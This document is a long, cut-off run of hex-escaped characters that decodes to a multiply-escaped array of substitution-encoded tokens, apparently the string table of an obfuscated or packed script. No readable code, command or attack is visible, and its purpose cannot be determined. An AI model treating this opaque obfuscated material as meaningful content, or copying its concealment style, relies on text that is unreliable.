\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x35\x62\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x